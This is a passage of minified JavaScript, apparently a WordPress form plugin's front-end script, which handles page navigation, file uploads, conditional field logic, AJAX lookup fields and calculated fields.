function frmFrontFormJS(){function m(a){var b=jQuery(this),c=b.attr("type");"submit"!==c&&a.preventDefault();a=b.parents("form:first");var d="",e="",f=this.name;"frm_prev_page"===f||-1!==this.className.indexOf("frm_prev_page")?d=jQuery(a).find(".frm_next_page").attr("id").replace("frm_next_p_",""):"frm_save_draft"===f||-1!==this.className.indexOf("frm_save_draft")?e=1:-1!==this.className.indexOf("frm_page_skip")?(b=b.data("page"),f=jQuery(a).find('input[name="form_id"]').val(),f=jQuery(a).find('input[name="frm_page_order_'+
f+'"]'),jQuery(a).append('<input name="frm_last_page" type="hidden" value="'+f.val()+'" />'),""===b?f.remove():f.val(b)):-1!==this.className.indexOf("frm_page_back")&&(d=b.data("page"));jQuery(".frm_next_page").val(d);jQuery(".frm_saving_draft").val(e);"submit"!==c&&a.trigger("submit")}function n(){jQuery(this).parent().children(".frm_toggle_container").slideToggle("fast");jQuery(this).toggleClass("active").children(".ui-icon-triangle-1-e, .ui-icon-triangle-1-s").toggleClass("ui-icon-triangle-1-s ui-icon-triangle-1-e")}
function u(){if(-1===this.className.indexOf("frm_custom_date")&&"undefined"!==typeof __frmDatepicker){var a=__frmDatepicker,b=this.id,c=b.split("-");c=G(this.name)?'input[id^="'+c[0]+'"]':'input[id^="'+c.join("-")+'"]';jQuery.datepicker.setDefaults(jQuery.datepicker.regional[""]);for(var d=0,e=0;e<a.length;e++)if(a[e].triggerID=="#"+b||a[e].triggerID==c){d=e;break}""!==a[d].options.defaultDate&&(a[d].options.defaultDate=new Date(a[d].options.defaultDate));jQuery(this).datepicker(jQuery.extend(jQuery.datepicker.regional[a[d].locale],
a[d].options))}}function z(a){if("undefined"!==typeof __frmDropzone)for(var b=__frmDropzone,c=0;c<b.length;c++)A(c,a)}function A(a,b){var c=__frmDropzone,d="#"+c[a].htmlID+"_dropzone",e=c[a].fieldName;"undefined"!==typeof b&&-1!==d.indexOf("-0_dropzone")&&(d=d.replace("-0_dropzone","-"+b+"_dropzone"),e=e.replace("[0]","["+b+"]"),delete c[a].mockFiles);var f=jQuery(d);if(!(1>f.length||f.hasClass("dz-clickable"))){var g=c[a].maxFiles;if("undefined"!==typeof c[a].mockFiles){var h=c[a].mockFiles.length;
0<g&&(g-=h)}var k=f.closest("form");h="#"+k.attr("id");"#undefined"==h&&(h="form."+k.attr("class").replace(" ","."));f.dropzone({url:frm_js.ajax_url,addRemoveLinks:!0,paramName:f.attr("id").replace("_dropzone",""),maxFilesize:c[a].maxFilesize,maxFiles:g,uploadMultiple:c[a].uploadMultiple,hiddenInputContainer:h,dictDefaultMessage:c[a].defaultMessage,dictFallbackMessage:c[a].fallbackMessage,dictFallbackText:c[a].fallbackText,dictFileTooBig:c[a].fileTooBig,dictInvalidFileType:c[a].invalidFileType,dictResponseError:c[a].responseError,
dictCancelUpload:c[a].cancel,dictCancelUploadConfirmation:c[a].cancelConfirm,dictRemoveFile:c[a].remove,dictMaxFilesExceeded:c[a].maxFilesExceeded,fallback:function(){jQuery(this.element).closest("form").removeClass("frm_ajax_submit")},init:function(){this.on("sending",function(b,e,f){e=d;var g=jQuery(e).closest("form");if(1>g.length)e=!1;else if(g=jQuery(g).find(".frm_required_field:visible input, .frm_required_field:visible select, .frm_required_field:visible textarea, "+e),1>g.length)e=!0;else{for(var k=
!0,h=0,l=g.length;h<l&&"#"+g[h].id!==e;h++)if(!(-1<g[h].className.indexOf("frm_optional")||null!==g[h].getAttribute("data-frmfile")))if(1>P(g[h],[]).length){k=!0;break}else k=!1;e=k}if(e){e=""!==document.getElementById("frm_verify_"+c[a].parentFormID).value||window._phantom||window.callPhantom||window.__phantomas||window.Buffer||window.emit||window.spawn?!0:!1;if(e)return this.removeFile(b),alert(frm_js.file_spam),!1;f.append("action","frm_submit_dropzone");f.append("field_id",c[a].fieldID);f.append("form_id",
c[a].formID);f.append("nonce",frm_js.nonce)}else return this.removeFile(b),alert(frm_js.empty_fields),!1});this.on("success",function(b,d){for(var f=jQuery.parseJSON(d),g=0;g<f.length;g++)!0!==c[a].uploadMultiple&&jQuery('input[name="'+e+'"]').val(f[g])});this.on("successmultiple",function(b,d){for(var f=jQuery.parseJSON(d),g=0;g<b.length;g++)jQuery(b[g].previewElement).append(la(c[a],f[g],e))});this.on("complete",function(b){x--;H(k,"enable");if("undefined"!==typeof b.mediaID){c[a].uploadMultiple&&
jQuery(b.previewElement).append(la(c[a],b.mediaID,e));for(var d=b.previewElement.querySelectorAll("[data-dz-name]"),f=0,g=d.length;f<g;f++)d[f].innerHTML='<a href="'+b.url+'">'+b.name+"</a>"}});this.on("addedfile",function(){x++;Q(k)});this.on("removedfile",function(b){!1!==b.accepted&&!0!==c[a].uploadMultiple&&jQuery('input[name="'+e+'"]').val("");!1!==b.accepted&&"undefined"!==typeof b.mediaID&&(jQuery(b.previewElement).remove(),this.options.maxFiles=c[a].maxFiles-this.files.length)});if("undefined"!==
typeof c[a].mockFiles)for(var b=0;b<c[a].mockFiles.length;b++){var f={name:c[a].mockFiles[b].name,size:c[a].mockFiles[b].size,url:c[a].mockFiles[b].file_url,mediaID:c[a].mockFiles[b].id};this.emit("addedfile",f);this.emit("thumbnail",f,c[a].mockFiles[b].url);this.emit("complete",f);this.files.push(f)}}})}}function la(a,b,c){return'<input name="'+c+'[]" type="hidden" value="'+b+'" data-frmfile="'+a.fieldID+'" />'}function db(){var a=jQuery(this).data("frm-remove");eb(jQuery(this).parent(".dz-preview"));
a=jQuery('input[name="'+a+'"]');a.length&&a.val("")}function fb(){var a=this.type,b=!1,c=!1;if("select-one"===a)c=!0,"frm_other_trigger"===this.options[this.selectedIndex].className&&(b=!0);else if("select-multiple"===a){c=!0;var d=this.options;b=!1;for(var e=0;e<d.length;e++)if("frm_other_trigger"===d[e].className&&d[e].selected){b=!0;break}}c?(a=jQuery(this).parent().children(".frm_other_input"),a.length&&(b?a[0].className=a[0].className.replace("frm_pos_none",""):(1>a[0].className.indexOf("frm_pos_none")&&
(a[0].className+=" frm_pos_none"),a[0].value=""))):"radio"===a?jQuery(this).is(":checked")&&(jQuery(this).closest(".frm_radio").children(".frm_other_input").removeClass("frm_pos_none"),jQuery(this).closest(".frm_radio").siblings().children(".frm_other_input").addClass("frm_pos_none").val("")):"checkbox"===a&&(this.checked?jQuery(this).closest(".frm_checkbox").children(".frm_other_input").removeClass("frm_pos_none"):jQuery(this).closest(".frm_checkbox").children(".frm_other_input").addClass("frm_pos_none").val(""))}
function gb(a){a=jQuery(this);var b=a.closest(".frm_inside_container").find("label.frm_primary_label");0<a.val().length?b.addClass("frm_visible"):b.removeClass("frm_visible")}function ma(a){var b=q(this,!1);if(b&&"undefined"!==typeof b&&(!a.frmTriggered||a.frmTriggered!=b)){na(b,jQuery(this));var c="undefined"!==typeof a.originalEvent||-1<a.currentTarget.className.indexOf("frm_chzn")?"value changed":"other";oa(b,jQuery(this),c);R(b,jQuery(this));if(!0!==a.selfTriggered&&jQuery(this).closest("form").hasClass("frm_js_validate")&&
(a=[],b=jQuery(this).closest(".frm_form_field"),b.hasClass("frm_required_field")&&!jQuery(this).hasClass("frm_optional")&&(a=P(this,a)),1>a.length&&("email"==this.type?(c=jQuery(this).closest("form").find("input[type=email]"),a=pa(this,a,c)):"number"==this.type?a=qa(this,a):null!==this.pattern&&(a=ra(this,a))),b.removeClass("frm_blank_field has-error"),b.find(".frm_error").remove(),0<Object.keys(a).length))for(var d in a)S(b,d,a)}}function q(a,b){var c="";c=a instanceof jQuery?a.attr("name"):a.name;
if(""===c)return c=a instanceof jQuery?a.data("name"):a.getAttribute("data-name"),""!==c&&c?c:0;c=c.replace("item_meta[","").replace("[]","").split("]");if(1>c.length)return 0;c=c.filter(function(a){return""!==a});var d=c[0],e=!1;if(1===c.length)return d;if("[form"===c[1]||"[row_ids"===c[1])return 0;jQuery('input[name="item_meta['+d+'][form]"]').length&&(d=c[2].replace("[",""),e=!0);"other"===d&&(d=e?c[3].replace("[",""):c[1].replace("[",""));!0===b&&(d=d===c[0]?d+"-"+c[1].replace("[",""):d+"-"+c[0]+
"-"+c[1].replace("[",""));return d}function na(a,b){if(!("undefined"===typeof __FRMRULES||"undefined"===typeof __FRMRULES[a]||1>__FRMRULES[a].dependents.length||null===b||"undefined"===typeof b))for(var c=__FRMRULES[a],d=B(b[0].name),e=0,f=c.dependents.length;e<f;e++)I(c.dependents[e],d)}function I(a,b){var c=T(a);if(!(!1===c||1>c.conditions.length)){var d=[];if(c.isRepeating)if(""!==b.repeatingSection){var e="frm_field_"+c.fieldId+"-";e+=b.repeatingSection+"-"+b.repeatRow+"_container";d.push(e)}else if(d=
J(c),null!==document.getElementById("frm_field_"+d+"_container")){d=[];e=document.querySelectorAll(".frm_field_"+c.fieldId+"_container");for(var f=0,g=e.length;f<g;f++)d.push(e[f].id)}else{d=[];f=J(c);e="frm_field_"+c.fieldId+"-"+f+"-";f=document.querySelectorAll('[name="item_meta['+f+'][row_ids][]"]');g=0;for(var h=f.length;g<h;g++)""!==f[g].value&&d.push(e+f[g].value+"_container");1>d.length&&d.push(e+"0_container")}else d.push("frm_field_"+c.fieldId+"_container");e=d.length;for(f=0;f<e;f++)c.containerId=
d[f],sa(c,d[f]),ta(c)}}function J(a){var b="";"0"!==a.inEmbedForm?b=a.inEmbedForm:"0"!==a.inSection&&(b=a.inSection);return b}function sa(a,b){if(a.isRepeating){var c=b.replace("_container","").split("-");a.repeatRow=c[2]}else a.repeatRow=""}function ta(a){for(var b=[],c=a.conditions.length,d=0;d<c;d++)b.push(hb(a.conditions[d],a));c=C="any"==a.anyAll?-1<b.indexOf(!0)?a.showHide:ua(a.showHide):-1<b.indexOf(!1)?ua(a.showHide):a.showHide;b=null!==document.getElementById(a.containerId);"show"==c?"data"==
a.fieldType&&a.hasOwnProperty("dataLogic")?(a={fieldId:a.fieldId,fieldKey:a.fieldKey,formId:a.formId,containerId:a.containerId,repeatRow:a.repeatRow,dataLogic:{actualValue:a.dataLogic.actualValue,fieldId:a.dataLogic.fieldId},children:"",inputType:a.inputType},"data"==a.inputType?ib(a,b):b&&jb(a)):!1!==y(a.containerId,a.formId)&&(D(a.containerId,a.formId),b?(b=va(a.containerId),wa(b,"divider"==a.fieldType||"form"==a.fieldType,a.formId),jQuery("#"+a.containerId).show()):(b=xa(a),wa(b,"divider"==a.fieldType||
"form"==a.fieldType,a.formId))):U(a,b)}function T(a){return"undefined"===typeof __FRMRULES||"undefined"===typeof __FRMRULES[a]?!1:__FRMRULES[a]}function hb(a,b){var c=T(a.fieldId),d=ya(c,b);"data"==b.fieldType&&"data"==c.fieldType?(c=""===a.value?""===d||1==d.length&&""===d[0]?!1:!0:V(a.operator,a.value,d),b.dataLogic=a,b.dataLogic.actualValue=d,d=c):d=V(a.operator,a.value,d);return d}function ya(a,b){if("radio"==a.inputType||"checkbox"==a.inputType){var c=za(a,b);c=document.querySelectorAll('input[name^="'+
c+'"]');c="checkbox"==a.inputType?K(c):W(c)}else if(!0===a.isMultiSelect){c=za(a,b);var d=document.querySelectorAll('[name^="'+c+'"]');1==d.length&&"hidden"!=d[0].type?(c=jQuery('[name^="'+c+'"]').val(),null===c&&(c="")):c=K(d)}else if(c="field_"+a.fieldKey,a.isRepeating&&(c+="-"+b.repeatRow),d=document.getElementById(c),null===d){d="";if("time"==a.fieldType){var e=document.getElementById(c+"_H");null!==e&&(d=document.getElementById(c+"_m"),d=e.value+":"+d.value,c=document.getElementById(c+"_A"),
":"==d?d="":null!==c&&(d+=" "+c.value))}c=d}else c=d.value;"undefined"===typeof c?c="":"string"===typeof c&&(c=c.trim());return c}function za(a,b){return a.isRepeating?"item_meta["+("0"!==b.inEmbedForm?b.inEmbedForm:b.inSection)+"]["+b.repeatRow+"]["+a.fieldId+"]":"item_meta["+a.fieldId+"]"}function K(a){for(var b=[],c=0,d=a.length;c<d;c++)("hidden"==a[c].type||a[c].checked)&&b.push(a[c].value);0===b.length&&(b=!1);return b}function V(a,b,c){b=kb(b);c=lb(b,c);return"string"===typeof b&&"-1"!=b.indexOf("&quot;")&&
V(a,b.replace("&quot;",'"'),c)?!0:{"==":function(a,b){return a==b},"!=":function(a,b){return a!=b},"<":function(a,b){return a>b},">":function(a,b){return a<b},LIKE:function(a,b){if(!b)return!1;a=X(a);b=Aa(a,b);return-1!=b.indexOf(a)},"not LIKE":function(a,b){if(!b)return!0;a=X(a);b=Aa(a,b);return-1==b.indexOf(a)}}[a](b,c)}function kb(a){-1!==String(a).search(/^\s*(\+|-)?((\d+(\.\d+)?)|(\.\d+))\s*$/)?a=parseFloat(a):"string"===typeof a&&(a=a.trim());return a}function lb(a,b){"undefined"===typeof b&&
(b="");jQuery.isArray(b)&&-1<jQuery.inArray(String(a),b)&&(b=a);"number"===typeof a&&"string"===typeof b&&(b=parseFloat(b));"string"===typeof b&&(b=b.trim());return b}function Aa(a,b){b=X(b);if(jQuery.isArray(b))for(var c=0,d=b.length;c<d;c++){var e=b[c].toLowerCase();if(-1<e.indexOf(a)){b=a;break}}return b}function X(a){"string"===typeof a?a=a.toLowerCase():"number"===typeof a&&(a=a.toString());return a}function ua(a){return"show"==a?"hide":"show"}function va(a){return document.getElementById(a).querySelectorAll('select[name^="item_meta"], textarea[name^="item_meta"], input[name^="item_meta"]')}
function xa(a){if("divider"==a.fieldType){var b=[];"divider"==a.fieldType&&(b=document.querySelectorAll('[data-sectionid="'+a.fieldId+'"]'));a=b}else"form"==a.fieldType?a=document.querySelectorAll('[id^="field_'+a.fieldKey+'-"]'):(a=a.isRepeating?"item_meta["+J(a)+"]["+a.repeatRow+"]["+a.fieldId+"]":"item_meta["+a.fieldId+"]",a=document.querySelectorAll('[name^="'+a+'"]'));return a}function wa(a,b,c){if(a.length)for(var d,e=["checkbox","radio"],f=0;f<a.length;f++)if(!(0<f&&"undefined"!==typeof d&&
d.name==a[f].name&&-1<e.indexOf(d.type)||b&&L(a[f],c))){d=a[f];var g=jQuery(d),h=g.data("frmval");if("undefined"!==typeof h){if("checkbox"==d.type||"radio"==d.type)Ba(d.name,h);else if(-1<d.name.indexOf("[]")){var k=document.getElementsByName(d.name);if(jQuery.isArray(h))for(var l=0,t=h.length;l<t;l++)l in k&&(k[l].value=h[l]);else null!==k[0]&&(k[0].value=h)}else h.constructor===Object&&(k=d.getAttribute("name").split("[").slice(-1)[0],null!==k&&(k=k.replace("]",""),h=h[k],"undefined"==typeof h&&
(h=""))),d.value=h;"SELECT"==d.tagName&&M(d);v(g)}d=a[f];g=q(d,!1);g=Y(g);!1!==g&&"lookup"!=g.fieldType&&Ca(g,d,"value changed");d=a[f];if(g="undefined"!==typeof __FRMCALC){g=d.type;h=!1;if("text"==g||"hidden"==g||"number"==g)h=!0;g=h}if(g){g=__FRMCALC;h=d.name;k=d.id.replace("field_","");if(G(h))for(h=k.split("-"),k="",l=0;l<h.length-1;l++)k=""===k?h[l]:k+"-"+h[l];h=k;k=null;G(d.name)&&(k="hidden"!=d.type?jQuery(d).closest(".frm_form_field"):jQuery(d));d=k;void 0!==g.calc[h]&&Z(g,h,[],d)}d=a[f]}}
function L(a,b){var c=q(a,!0);return y("frm_field_"+c+"_container",b)}function U(a,b){if(!y(a.containerId,a.formId)){Da(a.containerId,a.formId);if(b){jQuery("#"+a.containerId).hide();var c=va(a.containerId)}else c=xa(a);aa(c)}}function aa(a){if(!(1>a.length)){for(var b,c=!0,d=0,e=a.length;d<e;d++)-1<a[d].className.indexOf("frm_dnc")||(0<d&&b.name!=a[d].name&&!0===c&&v(jQuery(b)),c=!0,"radio"==a[d].type||"checkbox"==a[d].type?a[d].checked=!1:"SELECT"==a[d].tagName?(0===a[d].selectedIndex?c=!1:a[d].selectedIndex=
0,b=a[d].id.replace(/[^\w]/g,"_"),null!==document.getElementById(b+"_chosen")&&jQuery(a[d]).trigger("chosen:updated")):a[d].value=""),b=a[d];!0===c&&v(jQuery(b))}}function y(a,b){var c=!1;-1<E(b).indexOf(a)&&(c=!0);return c}function Da(a,b){var c=E(b);if(!(-1<c.indexOf(a))){c.push(a);c=JSON.stringify(c);var d=document.getElementById("frm_hide_fields_"+b);null!==d&&(d.value=c)}}function E(a){var b=[];a=document.getElementById("frm_hide_fields_"+a);return null===a?b:b=(b=a.value)?JSON.parse(b):[]}function Ba(a,
b){for(var c=document.getElementsByName(a),d=0,e=c.length;d<e;d++)if("hidden"==c[d].type)jQuery.isArray(b)&&null!==b[d]?c[d].value=b[d]:c[d].value=b;else if(c[d].value==b||jQuery.isArray(b)&&-1<b.indexOf(c[d].value))if(c[d].checked=!0,"radio"==c[d].type)break}function D(a,b){var c=E(b),d=c.indexOf(a);-1<d&&(c.splice(d,1),c=JSON.stringify(c),document.getElementById("frm_hide_fields_"+b).value=c)}function oa(a,b,c){if(!("undefined"===typeof __FRMLOOKUP||"undefined"===typeof __FRMLOOKUP[a]||1>__FRMLOOKUP[a].dependents.length||
null===b||"undefined"===typeof b)){a=__FRMLOOKUP[a];b=B(b[0].name);for(var d=0,e=a.dependents.length;d<e;d++)ba(a.dependents[d],b,c)}}function ba(a,b,c){a=Y(a);if(!(!1===a||1>a.parents.length))if("lookup"==a.fieldType){if(""!==b.repeatRow){c=[];var d="frm_field_"+a.fieldId+"-";d+=b.repeatingSection+"-"+b.repeatRow+"_container";b=document.getElementById(d);null!==b&&c.push(b);b=c}else b=[],a.isRepeating?b=document.querySelectorAll(".frm_field_"+a.fieldId+"_container"):(c=document.getElementById("frm_field_"+
a.fieldId+"_container"),null!==c&&b.push(c));c=0;for(d=b.length;c<d;c++){sa(a,b[c].id);var e=a,f=b[c];e.parentVals=Ea(e);if("select"==e.inputType)mb(e,f);else if("radio"==e.inputType||"checkbox"==e.inputType)if(!1===e.parentVals){var g=f.getElementsByTagName("input");Fa(e,f);aa(g)}else nb(e,f)}}else if("value changed"===c)for(c="field_"+a.fieldKey,c=a.isRepeating?""!==b.repeatingSection?'[id="'+c+"-"+b.repeatRow+'"]':'[id^="'+c+'-"]':'[id="'+c+'"]',b=document.querySelectorAll(c),c=0,d=b.length;c<
d;c++)e=a,f=B(b[c].name),e.repeatRow=""!==f.repeatRow?f.repeatRow:"",Ca(a,b[c])}function Y(a){return"undefined"===typeof __FRMLOOKUP||"undefined"===typeof __FRMLOOKUP[a]?!1:__FRMLOOKUP[a]}function Ca(a,b){a.parentVals=Ea(a);var c=b.id;c in p&&0<p[c].length?Ga(a,b):(Ga(a,b),Ha(a,b))}function Ea(a){for(var b=[],c=a.parents,d,e=0,f=c.length;e<f;e++){d=Y(c[e]);d=ya(d,a);if(""===d||!1===d){b=!1;break}b[e]=d}return b}function W(a){for(var b=!1,c=a.length,d=0;d<c;d++)if("hidden"==a[d].type||a[d].checked){b=
a[d].value;break}return b}function mb(a,b){var c=b.getElementsByTagName("SELECT")[0];if(null!==c){var d=c.value;!1===a.parentVals?(c.options.length=1,c.value="",M(c),""!==d&&v(jQuery(c),a.fieldKey)):(ob(c),ca(a.formId),jQuery.ajax({type:"POST",url:frm_js.ajax_url,data:{action:"frm_replace_lookup_field_options",parent_fields:a.parents,parent_vals:a.parentVals,field_id:a.fieldId,nonce:frm_js.nonce},success:function(d){var e=c.value;d=JSON.parse(d);for(var g=c.options.length;0<g;g--)c.remove(g);var h=
d.length;for(g=0;g<h;g++)c.options[g+1]=new Option(d[g],d[g],!1,!1);c.value=e;""===c.value&&(d=c.getAttribute("data-frmval"),null!==d&&(c.value=d));!1===a.isReadOnly&&(c.disabled=!1);c.className=c.className.replace(" frm_loading_lookup","");M(c);c.value!=e&&v(jQuery(c),a.fieldKey);Ia(jQuery(b));da(a.formId)}}))}}function M(a){-1<a.className.indexOf("frm_chzn")&&jQuery().chosen&&jQuery(a).trigger("chosen:updated")}function ob(a){a.className+=" frm_loading_lookup";a.disabled=!0;M(a)}function ca(a){x++;
1===x&&(a=Ja(a),null!==a&&Q(jQuery(a)))}function da(a){x--;0>=x&&(a=Ja(a),null!==a&&H(jQuery(a),"enable"))}function Ja(a){return document.querySelector("#frm_form_"+a+"_container form")}function nb(a,b){var c=b.getElementsByClassName("frm_opt_container")[0],d=c.getElementsByTagName("input");pb(b,c);var e="";e="radio"==a.inputType?W(d):K(d);var f=jQuery(d[0]).data("frmval");ca(a.formId);jQuery.ajax({type:"POST",url:frm_js.ajax_url,data:{action:"frm_replace_cb_radio_lookup_options",parent_fields:a.parents,
parent_vals:a.parentVals,field_id:a.fieldId,container_field_id:J(a),row_index:a.repeatRow,current_value:e,default_value:f,nonce:frm_js.nonce},success:function(e){c.innerHTML=e;e=b.getElementsByClassName("frm-loading-img")[0];null!==e&&void 0!==e&&e.parentNode.removeChild(e);c.style.display="block";1==d.length&&""===d[0].value?Fa(a,b):(!1!==y(b.id,a.formId)&&(e=T(a.fieldId),!1===e||1>e.conditions.length?(D(b.id,a.formId),jQuery("#"+b.id).show()):(e.containerId=b.id,e.repeatRow=a.repeatRow,ta(e))),
void 0!==f&&(!1!==("radio"==a.inputType?W(d):K(d))||1>d.length||Ba(d[0].name,f)));v(jQuery(d[0]),a.fieldKey);Ia(jQuery(b));da(a.formId)}})}function Ia(a){a.trigger("frmLookupOptionsLoaded")}function Fa(a,b){y(b.id,a.formId)||(jQuery("#"+b.id).hide(),Da(b.id,a.formId))}function Ha(a,b){if(L(b,a.formId))ea(b.id);else if(!1===a.parentVals){var c=b.getAttribute("data-frmval");null===c&&(c="");Ka(a,b,c);ea(b.id)}else ca(a.formId),jQuery.ajax({type:"POST",url:frm_js.ajax_url,data:{action:"frm_get_lookup_text_value",
parent_fields:a.parents,parent_vals:a.parentVals,field_id:a.fieldId,nonce:frm_js.nonce},success:function(c){L(b,a.formId)||b.value==c||Ka(a.fieldKey,b,c);da(a.formId);ea(b.id)}})}function Ga(a,b){var c=b.id;c in p?2<=p[c].length&&(p[c]=p[c].slice(0,1)):p[c]=[];p[c].push({childFieldArgs:a,childInput:b})}function ea(a){p[a].shift();a in p&&0<p[a].length&&Ha(p[a][0].childFieldArgs,p[a][0].childInput)}function Ka(a,b,c){c=c.replace(/&amp;/g,"&");b.value=c;v(jQuery(b),a)}function ib(a,b){if(b){var c=jQuery("#"+
a.containerId);La(c)}jQuery.ajax({type:"POST",url:frm_js.ajax_url,data:{action:"frm_fields_ajax_get_data",entry_id:a.dataLogic.actualValue,current_field:a.fieldId,hide_id:a.containerId,on_current_page:b,nonce:frm_js.nonce},success:function(d){if(b){var e=c.find(".frm_opt_container");e.html(d);var f=e.children("input"),g=f.val();Ma(e);""===d||""===g?U(a,!0):Na(a,c,f,!0)}else e="field_"+a.fieldKey,""!==a.repeatRow&&(e+="-"+a.repeatRow),e=document.getElementById(e),e.value=d,y(a.containerId,a.formId)&&
D(a.containerId,a.formId),v(jQuery(e))}})}function jb(a,b){var c=jQuery("#"+a.containerId),d=c.find('select[name^="item_meta"], input[name^="item_meta"]'),e=Oa(d);d=d.data("frmval");var f=c.closest("form").find('input[name="id"]').val();La(c);jQuery.ajax({type:"POST",url:frm_js.ajax_url,data:{action:"frm_fields_ajax_data_options",trigger_field_id:a.dataLogic.fieldId,entry_id:a.dataLogic.actualValue,field_id:a.fieldId,default_value:d,container_id:a.containerId,editing_entry:f,prev_val:e,nonce:frm_js.nonce},
success:function(b){var d=c.find(".frm_opt_container");d.html(b);var f=d.find('select, input[type="checkbox"], input[type="radio"]');Ma(d);""===b||1>f.length?U(a,!0):(b=Oa(f),Na(a,c,f,e!==b))}})}function La(a){var b=a.html();-1<b.indexOf("frm-loading-img")||(a.html(b+'<span class="frm-loading-img"></span>'),a.find(".frm_opt_container").hide())}function pb(a,b){if(!(-1<a.innerHTML.indexOf("frm-loading-img"))){b.style.display="none";var c=document.createElement("span");c.setAttribute("class","frm-loading-img");
a.insertBefore(c,b.nextSibling)}}function Ma(a){a.parent().children(".frm-loading-img").remove();a.show()}function Oa(a){var b=[],c="";a.each(function(){c=this.value;"radio"===this.type||"checkbox"===this.type?!0===this.checked&&b.push(c):""!==c&&b.push(c)});0===b.length&&(b="");return b}function Na(a,b,c,d){y(a.containerId,a.formId)&&(D(a.containerId,a.formId),b.show());c.hasClass("frm_chzn")&&fa();!0===d&&v(c)}function R(a,b){if("undefined"!==typeof __FRMCALC){var c=__FRMCALC,d=c.fields[a];if("undefined"!==
typeof d){d=d.total;for(var e=d.length,f=[],g=qb(c.calc[d[0]]),h=0;h<e;h++){var k=g;if("undefined"!==typeof k.start||"undefined"!==typeof k.end){var l=!0,t=jQuery('input[type=hidden][name*="['+c.calc[d[h]].field_id+']"]');if(t.length){l=t.index();var m=t=!0;"undefined"!==typeof k.start&&(t=jQuery(k.start).index()<l);"undefined"!==typeof k.end&&(m=jQuery(k.end).index()>l);l=t&&m}k=l}else k=!0;if(k){k=c.calc[d[h]];var n=b.attr("name");l=!1;t=k.field_id;m=E(k.form_id);1>m.length||("0"===k.inSection&&
"0"===k.inEmbedForm?l=N(t,m):(n=B(n),N(t,m)?l=!0:Pa(t,n,m)?l=!0:"0"!==k.inSection&&"0"!==k.inEmbedForm?l=Pa(k.inSection,n,m):"0"!==k.inSection?l=N(k.inSection,m):"0"!==k.inEmbedForm&&(l=N(k.inEmbedForm,m))));k=l;k=!1===k}k&&Z(c,d[h],f,b)}}}}function qb(a){var b=a.form_id,c=document.getElementById("frm_form_"+b+"_container");null===c&&a.in_section&&(a=document.getElementById("frm_field_"+a.in_section+"_container"),null!==a&&(c=Qa(a,function(a){console.log(a.tagName);return"FORM"===a.tagName}),b=c.elements.namedItem("form_id").value));
c=c.getElementsByClassName("frm_next_page");b=document.getElementById("frm_page_order_"+b);a=[];0<c.length&&(a.start=c[0]);null!==b&&(a.end=b);return a}function Qa(a,b){return a&&(b(a)?a:Qa(a.parentNode,b))}function N(a,b){return-1<b.indexOf("frm_field_"+a+"_container")}function Pa(a,b,c){var d=!1;b.repeatingSection&&(a="frm_field_"+a+"-"+b.repeatingSection,a+="-"+b.repeatRow+"_container",d=-1<c.indexOf(a));return d}function Z(a,b,c,d){var e=a.calc[b],f=e.calc,g=jQuery(document.getElementById("field_"+
b)),h={triggerField:d,inSection:!1,thisFieldCall:'input[id^="field_'+b+'-"]'};1>g.length&&"undefined"!==typeof d&&(h.inSection=!0,h.thisFieldId=rb(a.fieldsWithCalc,b),g=Ra(h));if(!(null===g||1>g.length)){f=sb(e,f,a,c,h);if("text"!=e.calc_type){a=e.calc_dec;-1<f.indexOf(").toFixed(")&&(c=f.split(").toFixed("),Sa(c[1])&&(a=c[1],f=f.replace(").toFixed("+a,"")));f=tb(f);f=parseFloat(eval(f));if("undefined"===typeof f||isNaN(f))f=0;Sa(a)&&(f=f.toFixed(a))}g.val()!==f&&(g.val(f),null!==d&&"undefined"!==
typeof d&&g.attr("name")==d.attr("name")||v(g,b))}}function sb(a,b,c,d,e){for(var f=0,g=a.fields.length;f<g;f++){var h={triggerField:e.triggerField,thisFieldId:a.fields[f],inSection:e.inSection,valKey:e.inSection+""+a.fields[f],thisField:c.fields[a.fields[f]],thisFieldCall:"input"+c.fieldKeys[a.fields[f]]},k=c;"checkbox"==h.thisField.type||"radio"==h.thisField.type||"scale"==h.thisField.type?h.thisFieldCall=h.thisFieldCall+":checked,"+h.thisFieldCall+"[type=hidden]":"select"==h.thisField.type||"time"==
h.thisField.type?h.thisFieldCall="select"+k.fieldKeys[h.thisFieldId]+" option:selected,"+h.thisFieldCall+"[type=hidden]":"textarea"==h.thisField.type&&(h.thisFieldCall=h.thisFieldCall+",textarea"+k.fieldKeys[h.thisFieldId]);if("text"==a.calc_type)h.valKey="text"+h.valKey,d=ub(h,d),"undefined"===typeof d[h.valKey]&&(d[h.valKey]="");else{h.valKey="num"+h.valKey;d=vb(h,c,d);if("undefined"===typeof d[h.valKey]||isNaN(d[h.valKey]))d[h.valKey]=0;"date"==h.thisField.type&&0===d[h.valKey]&&(b="")}k="["+h.thisFieldId+
"]";k=k.replace(/([.*+?^=!:${}()|\[\]\/\\])/g,"\\$1");b=b.replace(new RegExp(k,"g"),d[h.valKey])}return b}function tb(a){var b=a.charAt(a.length-1);if("+"===b||"-"===b)a=a.substr(0,a.length-1);return a}function G(a){return 3<=a.split("][").length}function vb(a,b,c){if("undefined"!==typeof c[a.valKey]&&0!==c[a.valKey])return c;c[a.valKey]=0;var d=Ta(a);if(!1===d)return c;d.each(function(){var d=Ua(a.thisField,this);if("date"==a.thisField.type){var f=b.date;var g=0;if(d)if("undefined"===typeof jQuery.datepicker){g=
"-";-1<f.indexOf("/")&&(g="/");f=f.split(g);d=d.split(g);var h;var k=g=h="";for(var l=0;l<f.length;l++)if("y"==f[l])k=((new Date).getFullYear()+15).toString().substr(2,2),k=d[l]>k?"19"+d[l]:"20"+d[l];else if("yy"==f[l])k=d[l];else if("m"==f[l]||"mm"==f[l])g=d[l],2>g.length&&(g="0"+g);else if("d"==f[l]||"dd"==f[l])h=d[l],2>h.length&&(h="0"+h);g=Date.parse(k+"-"+g+"-"+h)}else g=jQuery.datepicker.parseDate(f,d);f=g;null!==f&&(c[a.valKey]=Math.ceil(f/864E5))}else{f=d;""!==f&&0!==f&&(f=f.trim(),f=parseFloat(f.replace(/,/g,
"").match(/-?[\d\.]+$/)));if("undefined"===typeof f||isNaN(f)||""===f)f=0;c[a.valKey]+=f}});return c}function ub(a,b){if("undefined"!==typeof b[a.valKey]&&""!==b[a.valKey])return b;b[a.valKey]="";var c=Ta(a);if(!1===c)return b;var d=0,e="",f="";c.each(function(){var c=Ua(a.thisField,this);c=c.trim();0<d&&("time"==a.thisField.type?1==d?e=":":2==d&&(e=" "):e=", ");f=jQuery(document).triggerHandler("frmCalSeparation",[a.thisField,d]);"undefined"!==typeof f&&(e=f);""!==c&&(b[a.valKey]+=e+c,d++)});return b}
